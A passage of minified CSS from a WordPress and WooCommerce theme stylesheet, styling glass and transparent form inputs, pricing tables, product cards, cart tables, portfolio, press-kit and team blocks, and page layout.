.wpcf7-select,.input-glass .wpcf7-textarea{border:none;background-color:rgba(255,255,255,0.2);font-weight:400;color:rgba(255,255,255,0.8)}.input-glass .form-control.is-valid,.input-glass #add_payment_method table.cart td.actions .coupon .is-valid.input-text,#add_payment_method table.cart td.actions .coupon .input-glass .is-valid.input-text,.input-glass .woocommerce-cart table.cart td.actions .coupon .is-valid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-glass .is-valid.input-text,.input-glass .woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-glass .is-valid.input-text,.input-glass .select2-container--default .select2-search--dropdown .is-valid.select2-search__field,.select2-container--default .select2-search--dropdown .input-glass .is-valid.select2-search__field,.input-glass .is-valid.wpcf7-text,.input-glass .is-valid.wpcf7-date,.input-glass .is-valid.wpcf7-quiz,.input-glass .is-valid.wpcf7-number,.input-glass .is-valid.wpcf7-select,.input-glass .is-valid.wpcf7-textarea{background-color:rgba(60,212,88,0.2)}.input-glass .form-control.is-invalid,.input-glass #add_payment_method table.cart td.actions .coupon .is-invalid.input-text,#add_payment_method table.cart td.actions .coupon .input-glass .is-invalid.input-text,.input-glass .woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-glass .is-invalid.input-text,.input-glass .woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-glass .is-invalid.input-text,.input-glass .select2-container--default .select2-search--dropdown .is-invalid.select2-search__field,.select2-container--default .select2-search--dropdown .input-glass .is-invalid.select2-search__field,.input-glass .is-invalid.wpcf7-text,.input-glass .is-invalid.wpcf7-date,.input-glass .is-invalid.wpcf7-quiz,.input-glass .is-invalid.wpcf7-number,.input-glass .is-invalid.wpcf7-select,.input-glass .is-invalid.wpcf7-textarea{background-color:rgba(255,73,84,0.2)}.input-glass .form-control::-webkit-input-placeholder,.input-glass #add_payment_method table.cart td.actions .coupon .input-text::-webkit-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-glass .input-text::-webkit-input-placeholder,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text::-webkit-input-placeholder,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text::-webkit-input-placeholder,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-input-placeholder,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field::-webkit-input-placeholder,.input-glass .wpcf7-text::-webkit-input-placeholder,.input-glass .wpcf7-date::-webkit-input-placeholder,.input-glass .wpcf7-quiz::-webkit-input-placeholder,.input-glass .wpcf7-number::-webkit-input-placeholder,.input-glass .wpcf7-select::-webkit-input-placeholder,.input-glass .wpcf7-textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.65)}.input-glass .form-control::-moz-placeholder,.input-glass #add_payment_method table.cart td.actions .coupon .input-text::-moz-placeholder,#add_payment_method table.cart td.actions .coupon .input-glass .input-text::-moz-placeholder,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text::-moz-placeholder,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text::-moz-placeholder,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field::-moz-placeholder,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field::-moz-placeholder,.input-glass .wpcf7-text::-moz-placeholder,.input-glass .wpcf7-date::-moz-placeholder,.input-glass .wpcf7-quiz::-moz-placeholder,.input-glass .wpcf7-number::-moz-placeholder,.input-glass .wpcf7-select::-moz-placeholder,.input-glass .wpcf7-textarea::-moz-placeholder{color:rgba(255,255,255,0.65)}.input-glass .form-control:-ms-input-placeholder,.input-glass #add_payment_method table.cart td.actions .coupon .input-text:-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-glass .input-text:-ms-input-placeholder,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text:-ms-input-placeholder,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text:-ms-input-placeholder,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field:-ms-input-placeholder,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field:-ms-input-placeholder,.input-glass .wpcf7-text:-ms-input-placeholder,.input-glass .wpcf7-date:-ms-input-placeholder,.input-glass .wpcf7-quiz:-ms-input-placeholder,.input-glass .wpcf7-number:-ms-input-placeholder,.input-glass .wpcf7-select:-ms-input-placeholder,.input-glass .wpcf7-textarea:-ms-input-placeholder{color:rgba(255,255,255,0.65)}.input-glass .form-control::-ms-input-placeholder,.input-glass #add_payment_method table.cart td.actions .coupon .input-text::-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-glass .input-text::-ms-input-placeholder,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text::-ms-input-placeholder,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text::-ms-input-placeholder,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field::-ms-input-placeholder,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field::-ms-input-placeholder,.input-glass .wpcf7-text::-ms-input-placeholder,.input-glass .wpcf7-date::-ms-input-placeholder,.input-glass .wpcf7-quiz::-ms-input-placeholder,.input-glass .wpcf7-number::-ms-input-placeholder,.input-glass .wpcf7-select::-ms-input-placeholder,.input-glass .wpcf7-textarea::-ms-input-placeholder{color:rgba(255,255,255,0.65)}.input-glass .form-control::placeholder,.input-glass #add_payment_method table.cart td.actions .coupon .input-text::placeholder,#add_payment_method table.cart td.actions .coupon .input-glass .input-text::placeholder,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text::placeholder,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text::placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text::placeholder,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field::placeholder,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field::placeholder,.input-glass .wpcf7-text::placeholder,.input-glass .wpcf7-date::placeholder,.input-glass .wpcf7-quiz::placeholder,.input-glass .wpcf7-number::placeholder,.input-glass .wpcf7-select::placeholder,.input-glass .wpcf7-textarea::placeholder{color:rgba(255,255,255,0.65)}.input-glass .form-control:focus,.input-glass #add_payment_method table.cart td.actions .coupon .input-text:focus,#add_payment_method table.cart td.actions .coupon .input-glass .input-text:focus,.input-glass .woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-glass .input-text:focus,.input-glass .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-glass .input-text:focus,.input-glass .select2-container--default .select2-search--dropdown .select2-search__field:focus,.select2-container--default .select2-search--dropdown .input-glass .select2-search__field:focus,.input-glass .wpcf7-text:focus,.input-glass .wpcf7-date:focus,.input-glass .wpcf7-quiz:focus,.input-glass .wpcf7-number:focus,.input-glass .wpcf7-select:focus,.input-glass .wpcf7-textarea:focus{-webkit-box-shadow:none;box-shadow:none;color:#fff}.input-glass select option{color:#323d47}.input-glass label{opacity:.8}.input-glass .input-group{border:none}.input-glass .input-group-prepend .btn,.input-glass .input-group-prepend .comment-list .comment-reply-link,.comment-list .input-glass .input-group-prepend .comment-reply-link,.input-glass .input-group-prepend .comment-form .submit,.comment-form .input-glass .input-group-prepend .submit,.input-glass .input-group-prepend .woocommerce a.button,.woocommerce .input-glass .input-group-prepend a.button,.input-glass .input-group-prepend .woocommerce input.button,.woocommerce .input-glass .input-group-prepend input.button,.input-glass .input-group-prepend .woocommerce button.button,.woocommerce .input-glass .input-group-prepend button.button,.input-glass .input-group-prepend .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-glass .input-group-prepend a.checkout-button,.input-glass .input-group-prepend .woocommerce #respond input#submit,.woocommerce #respond .input-glass .input-group-prepend input#submit,.input-glass .input-group-prepend .wpcf7-submit,.input-glass .input-group-append .btn,.input-glass .input-group-append .comment-list .comment-reply-link,.comment-list .input-glass .input-group-append .comment-reply-link,.input-glass .input-group-append .comment-form .submit,.comment-form .input-glass .input-group-append .submit,.input-glass .input-group-append .woocommerce a.button,.woocommerce .input-glass .input-group-append a.button,.input-glass .input-group-append .woocommerce input.button,.woocommerce .input-glass .input-group-append input.button,.input-glass .input-group-append .woocommerce button.button,.woocommerce .input-glass .input-group-append button.button,.input-glass .input-group-append .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout .input-glass .input-group-append a.checkout-button,.input-glass .input-group-append .woocommerce #respond input#submit,.woocommerce #respond .input-glass .input-group-append input#submit,.input-glass .input-group-append .wpcf7-submit{height:100%;margin:0}.input-glass .input-group-text{background-color:rgba(255,255,255,0.2);border:none;color:rgba(255,255,255,0.8)}.input-glass.input-round .input-group{background-color:rgba(255,255,255,0.2)}.input-glass.input-round .input-group .form-control,.input-glass.input-round .input-group #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-glass.input-round .input-group .input-text,.input-glass.input-round .input-group .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-glass.input-round .input-group .input-text,.input-glass.input-round .input-group .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-glass.input-round .input-group .input-text,.input-glass.input-round .input-group .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-glass.input-round .input-group .select2-search__field,.input-glass.input-round .input-group .wpcf7-text,.input-glass.input-round .input-group .wpcf7-date,.input-glass.input-round .input-group .wpcf7-quiz,.input-glass.input-round .input-group .wpcf7-number,.input-glass.input-round .input-group .wpcf7-select,.input-glass.input-round .input-group .wpcf7-textarea,.input-glass.input-round .input-group .input-group-text{background-color:transparent}.input-transparent .form-control,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field,.input-transparent .wpcf7-text,.input-transparent .wpcf7-date,.input-transparent .wpcf7-quiz,.input-transparent .wpcf7-number,.input-transparent .wpcf7-select,.input-transparent .wpcf7-textarea{border-color:rgba(255,255,255,0.3);background-color:transparent;color:rgba(255,255,255,0.8)}.input-transparent .form-control.is-valid,.input-transparent #add_payment_method table.cart td.actions .coupon .is-valid.input-text,#add_payment_method table.cart td.actions .coupon .input-transparent .is-valid.input-text,.input-transparent .woocommerce-cart table.cart td.actions .coupon .is-valid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-transparent .is-valid.input-text,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .is-valid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .is-valid.input-text,.input-transparent .select2-container--default .select2-search--dropdown .is-valid.select2-search__field,.select2-container--default .select2-search--dropdown .input-transparent .is-valid.select2-search__field,.input-transparent .is-valid.wpcf7-text,.input-transparent .is-valid.wpcf7-date,.input-transparent .is-valid.wpcf7-quiz,.input-transparent .is-valid.wpcf7-number,.input-transparent .is-valid.wpcf7-select,.input-transparent .is-valid.wpcf7-textarea{border-color:rgba(60,212,88,0.4)}.input-transparent .form-control.is-invalid,.input-transparent #add_payment_method table.cart td.actions .coupon .is-invalid.input-text,#add_payment_method table.cart td.actions .coupon .input-transparent .is-invalid.input-text,.input-transparent .woocommerce-cart table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-cart table.cart td.actions .coupon .input-transparent .is-invalid.input-text,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .is-invalid.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .is-invalid.input-text,.input-transparent .select2-container--default .select2-search--dropdown .is-invalid.select2-search__field,.select2-container--default .select2-search--dropdown .input-transparent .is-invalid.select2-search__field,.input-transparent .is-invalid.wpcf7-text,.input-transparent .is-invalid.wpcf7-date,.input-transparent .is-invalid.wpcf7-quiz,.input-transparent .is-invalid.wpcf7-number,.input-transparent .is-invalid.wpcf7-select,.input-transparent .is-invalid.wpcf7-textarea{border-color:rgba(255,73,84,0.4)}.input-transparent .form-control::-webkit-input-placeholder,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text::-webkit-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text::-webkit-input-placeholder,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text::-webkit-input-placeholder,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text::-webkit-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text::-webkit-input-placeholder,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field::-webkit-input-placeholder,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field::-webkit-input-placeholder,.input-transparent .wpcf7-text::-webkit-input-placeholder,.input-transparent .wpcf7-date::-webkit-input-placeholder,.input-transparent .wpcf7-quiz::-webkit-input-placeholder,.input-transparent .wpcf7-number::-webkit-input-placeholder,.input-transparent .wpcf7-select::-webkit-input-placeholder,.input-transparent .wpcf7-textarea::-webkit-input-placeholder{color:rgba(255,255,255,0.65)}.input-transparent .form-control::-moz-placeholder,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text::-moz-placeholder,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text::-moz-placeholder,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text::-moz-placeholder,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text::-moz-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text::-moz-placeholder,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field::-moz-placeholder,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field::-moz-placeholder,.input-transparent .wpcf7-text::-moz-placeholder,.input-transparent .wpcf7-date::-moz-placeholder,.input-transparent .wpcf7-quiz::-moz-placeholder,.input-transparent .wpcf7-number::-moz-placeholder,.input-transparent .wpcf7-select::-moz-placeholder,.input-transparent .wpcf7-textarea::-moz-placeholder{color:rgba(255,255,255,0.65)}.input-transparent .form-control:-ms-input-placeholder,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text:-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text:-ms-input-placeholder,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text:-ms-input-placeholder,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text:-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text:-ms-input-placeholder,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field:-ms-input-placeholder,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field:-ms-input-placeholder,.input-transparent .wpcf7-text:-ms-input-placeholder,.input-transparent .wpcf7-date:-ms-input-placeholder,.input-transparent .wpcf7-quiz:-ms-input-placeholder,.input-transparent .wpcf7-number:-ms-input-placeholder,.input-transparent .wpcf7-select:-ms-input-placeholder,.input-transparent .wpcf7-textarea:-ms-input-placeholder{color:rgba(255,255,255,0.65)}.input-transparent .form-control::-ms-input-placeholder,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text::-ms-input-placeholder,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text::-ms-input-placeholder,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text::-ms-input-placeholder,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text::-ms-input-placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text::-ms-input-placeholder,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field::-ms-input-placeholder,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field::-ms-input-placeholder,.input-transparent .wpcf7-text::-ms-input-placeholder,.input-transparent .wpcf7-date::-ms-input-placeholder,.input-transparent .wpcf7-quiz::-ms-input-placeholder,.input-transparent .wpcf7-number::-ms-input-placeholder,.input-transparent .wpcf7-select::-ms-input-placeholder,.input-transparent .wpcf7-textarea::-ms-input-placeholder{color:rgba(255,255,255,0.65)}.input-transparent .form-control::placeholder,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text::placeholder,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text::placeholder,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text::placeholder,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text::placeholder,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text::placeholder,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text::placeholder,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field::placeholder,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field::placeholder,.input-transparent .wpcf7-text::placeholder,.input-transparent .wpcf7-date::placeholder,.input-transparent .wpcf7-quiz::placeholder,.input-transparent .wpcf7-number::placeholder,.input-transparent .wpcf7-select::placeholder,.input-transparent .wpcf7-textarea::placeholder{color:rgba(255,255,255,0.65)}.input-transparent .form-control:focus,.input-transparent #add_payment_method table.cart td.actions .coupon .input-text:focus,#add_payment_method table.cart td.actions .coupon .input-transparent .input-text:focus,.input-transparent .woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce-cart table.cart td.actions .coupon .input-transparent .input-text:focus,.input-transparent .woocommerce-checkout table.cart td.actions .coupon .input-text:focus,.woocommerce-checkout table.cart td.actions .coupon .input-transparent .input-text:focus,.input-transparent .select2-container--default .select2-search--dropdown .select2-search__field:focus,.select2-container--default .select2-search--dropdown .input-transparent .select2-search__field:focus,.input-transparent .wpcf7-text:focus,.input-transparent .wpcf7-date:focus,.input-transparent .wpcf7-quiz:focus,.input-transparent .wpcf7-number:focus,.input-transparent .wpcf7-select:focus,.input-transparent .wpcf7-textarea:focus{-webkit-box-shadow:none;box-shadow:none;border-color:rgba(255,255,255,0.5);color:#fff}.input-transparent select option{color:#323d47}.input-transparent label{opacity:.8}.input-transparent .input-group{border-color:rgba(255,255,255,0.3)}.input-transparent .input-group.focus{-webkit-box-shadow:none;box-shadow:none;border-color:rgba(255,255,255,0.5);color:#fff}.input-transparent .input-group .btn-outline-light{border-color:rgba(255,255,255,0.3)}.input-transparent .input-group .input-group-prepend .btn-outline-light{border-top-width:0;border-left-width:0;border-bottom-width:0}.input-transparent .input-group .input-group-append .btn-outline-light{border-top-width:0;border-right-width:0;border-bottom-width:0}.input-transparent .input-group-text{background-color:transparent;border-color:rgba(255,255,255,0.3);color:rgba(255,255,255,0.75)}.feature-1 .feature-icon{font-size:3rem;line-height:1;margin-bottom:1.75rem;color:#929daf}.feature-2 .feature-icon{font-size:2.5rem;line-height:1;margin-bottom:1.5rem;color:#929daf}.feature-2 h5,.feature-2 h6{text-transform:uppercase;font-weight:500;letter-spacing:2px}.partner{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;text-align:center;flex-wrap:wrap}.partner img{margin:16px 24px;max-width:100%}.partner [class*="col-"] img{margin:0}.partner-sm img{height:20px}.portfolio-1{position:relative;overflow:hidden;display:block}.portfolio-1::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#50a1ff;opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:1}.portfolio-1::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;border:1px solid #fff;opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:2}.portfolio-1:hover::before{opacity:.8}.portfolio-1:hover::after{opacity:.8;top:10px;left:10px;right:10px;bottom:10px}.portfolio-1:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.portfolio-1:hover .portfolio-detail{opacity:1}.portfolio-1 img{-webkit-transition:all 0.3s;transition:all 0.3s}.portfolio-1 .portfolio-detail{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;color:#fff;z-index:3}.portfolio-1 h5{color:#fff;margin-bottom:0}.portfolio-1 p{font-size:13px}.project-detail{list-style:none;padding-left:0}.project-detail li:not(:last-child){margin-bottom:1.5rem}.project-detail strong{display:block;font-weight:600;font-size:12px;text-transform:uppercase;letter-spacing:1px;color:#323d47}.press-kit{position:relative;overflow:hidden;display:block;min-height:160px;text-align:center;border:1px solid #f1f2f3;border-radius:3px}.press-kit::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#191919;opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;z-index:1}.press-kit:hover::before{opacity:.5}.press-kit:hover .asset-details{opacity:1}.press-kit img{-webkit-transition:all 0.3s;transition:all 0.3s}.press-kit .asset-details{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:0;-webkit-transition:all 0.3s;transition:all 0.3s;color:#fff;z-index:3}.press-kit h5{color:#fff;margin-bottom:0}.press-kit p{font-size:13px}.price-unit{display:inline-block;font-size:16px;vertical-align:text-top;margin-right:-10px;margin-top:16px}.plan-period{display:inline-block;font-size:12px;vertical-align:text-bottom;margin-left:-10px;margin-bottom:14px;color:#929daf}.pricing-1{background-color:#fff;border:1px solid #f1f2f3;border-radius:5px;text-align:center;-webkit-transition:.5s;transition:.5s}.pricing-1.popular,.pricing-1:hover{-webkit-box-shadow:0 0 25px rgba(0,0,0,0.07);box-shadow:0 0 25px rgba(0,0,0,0.07)}.pricing-1 .plan-name{padding:16px;text-transform:uppercase;font-size:13px;font-weight:600;border-bottom:1px solid #f1f2f3;background-color:#fcfdfe}.pricing-1 .price{font-size:60px;font-weight:600}.pricing-2{text-align:center}.pricing-2 .price{font-size:5rem;font-weight:200;opacity:.9}.pricing-2 .plan-name{text-transform:uppercase;font-weight:500;font-size:0.8325rem;opacity:.9}.pricing-2 .plan-description{opacity:.9}.pricing-3{text-align:center;padding:2rem;border-radius:10px}.pricing-3.popular{background-color:#fafbfb;position:relative}.pricing-3 .popular-tag{position:absolute;top:0;left:40px;background-color:#3cd458;color:#fff;padding:1px 0.75rem;padding-right:1.5rem;text-transform:uppercase;font-size:0.75rem;letter-spacing:1.5px;font-weight:400;border-top-right-radius:5rem;border-bottom-right-radius:5rem;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:top left;transform-origin:top left}.pricing-3 .price{font-size:3.75rem;font-weight:500;margin-top:1rem;margin-bottom:1.5rem}.pricing-3 .plan-name{text-transform:uppercase;font-weight:600;font-size:0.8325rem;letter-spacing:1px;opacity:.9}.pricing-3 ul{list-style:none;padding-left:0}.pricing-4{-webkit-box-align:center;align-items:center;color:#757575;border:1px solid #f1f2f3}.pricing-4.popular,.pricing-4:hover,.pricing-4:focus{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.06);box-shadow:0 0 15px rgba(0,0,0,0.06);color:#757575}.pricing-4 .plan-description{background-color:#fafbfb;padding:2rem}.pricing-4 .plan-description h5{font-weight:500}.pricing-4 .plan-price{text-align:center}.pricing-4 .plan-price h3{font-weight:300;font-size:2.25rem;padding-top:1rem}.pricing-4 .plan-price h3 small{font-weight:300;font-size:0.8325rem}.product-1{position:relative;display:block;border:1px solid #f1f2f3;border-radius:3px;padding:1rem 1.25rem;background-color:#fcfdfe;color:#757575}.product-1:hover{background-color:#f9fafb;color:#757575}.product-1:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.product-1 img{-webkit-transition:all 0.3s;transition:all 0.3s}.product-1 img+.product-detail{margin-top:1rem}.product-1 .product-detail{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:justify;justify-content:space-between}.product-1 .product-detail h5,.product-1 .product-detail h6{margin-bottom:0.25rem}.product-1 .product-detail p{font-size:0.875rem;color:#929daf;line-height:1.4}.product-1 .product-detail .product-price{font-weight:100;font-size:1.5rem;letter-spacing:1px;padding-left:1rem;white-space:nowrap}.product-1 .product-detail .product-price .unit{font-size:0.75rem;vertical-align:text-top}.product-1 .product-detail .product-price s{color:#d3d3d3;margin-right:0.5rem;font-size:65%;vertical-align:middle}.product-1 .badge-pos-left,.product-1 .badge-pos-right{position:absolute;padding-top:3px;padding-bottom:4px;font-size:11px;top:-0.5rem;z-index:1}.product-1 .badge-pos-left{left:-0.5rem}.product-1 .badge-pos-right{right:-0.5rem}.product-2 .product-media{position:relative;display:block;border-radius:0.35rem;margin-bottom:1rem}.product-2 .product-media,.product-2 .product-media:hover{background-color:#f9fafb}.product-2 .product-detail{text-align:center}.product-2 .product-detail .product-price s{color:#d3d3d3;margin-right:0.5rem}.product-2 .badge-pos-left,.product-2 .badge-pos-right{position:absolute;padding-top:3px;padding-bottom:4px;font-size:11px;top:0.5rem;z-index:1}.product-2 .badge-pos-left{left:0.5rem}.product-2 .badge-pos-right{right:0.5rem}.product-3{position:relative;background-color:#fff;border-radius:0.25rem;-webkit-transition:0.3s ease-out;transition:0.3s ease-out}.product-3 .product-media{border-radius:inherit}.product-3 .product-detail{padding:1rem;text-align:center}.product-3 .product-detail .product-price s{color:#d3d3d3;margin-right:0.5rem}.product-3 .badge-pos-left,.product-3 .badge-pos-right{position:absolute;padding-top:3px;padding-bottom:4px;font-size:11px;top:-0.5rem;z-index:1}.product-3 .badge-pos-left{left:-0.5rem}.product-3 .badge-pos-right{right:-0.5rem}.table-cart{border:1px solid #eaeff4;border-top:none}.table-cart td{vertical-align:middle;border-top-color:#eaeff4;padding-left:12px;padding-right:12px}.table-cart tr td:first-child{padding-left:30px}.table-cart tr td:last-child{padding-right:30px;text-align:right}.table-cart h5{font-size:1rem;margin-bottom:0}.table-cart p{font-size:13px;color:#929daf;line-height:1.4;margin-bottom:0}.table-cart img{max-height:80px}.table-cart label{font-size:12px;display:inline-block;padding-right:8px}.table-cart input{max-width:60px;display:inline-block}.table-cart .item-remove{color:#929daf}.table-cart .item-remove:hover{color:#ff4954}.table-cart .price{font-weight:100}.cart-price{border:1px solid #eaeff4;border-radius:3px;margin-bottom:1rem;padding:20px;background-color:#fcfdfe}.cart-price .flexbox p{margin-bottom:4px}.cart-price .flexbox strong{font-weight:400;font-size:.9em}.team-1{text-align:center}.team-1 img{border-radius:.25rem;margin-bottom:2rem}.team-1 h5,.team-1 h6{letter-spacing:1px}.team-1 h5 small,.team-1 h6 small{text-transform:uppercase;display:block;padding-top:0.75rem}.team-1 small{display:block;letter-spacing:1px;margin-bottom:1rem;color:#929daf}.team-1 p{opacity:.9}.team-2{text-align:center}.team-2 img{border-radius:10rem;margin-bottom:2rem}.team-2 small{display:block;letter-spacing:1px;margin-bottom:1rem}.team-3{display:-webkit-box;display:flex}.team-3 img{border-radius:.25rem;max-width:128px}.team-3 .team-img{flex-shrink:0}.team-3 .team-body{padding-left:2rem}.team-3 small{display:block;letter-spacing:1px;margin-bottom:1rem;text-transform:uppercase}.team-3 p{opacity:.9}@media (max-width: 991.98px){.team-3 img{max-width:56px}}body{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;min-height:100vh}.container-xs,.container-sm{width:100%;padding:0 15px;margin:0 auto}.container-xs{max-width:640px}.container-sm{max-width:780px}.main-container{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;position:relative}.main-container.container-fluid{padding-left:30px;padding-right:30px}.main-content{-webkit-box-flex:1;flex-grow:1}.backdrop{position:fixed;top:0;left:0;right:0;bottom:0;height:100vh;cursor:pointer}.layout-centered .main-content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;justify-content:space-around}.layout-centered .main-content .section{width:100%}.footer{position:relative;padding:1.25rem 0;border-top:1px solid #f1f2f3}.footer>.container,.woocommerce-page 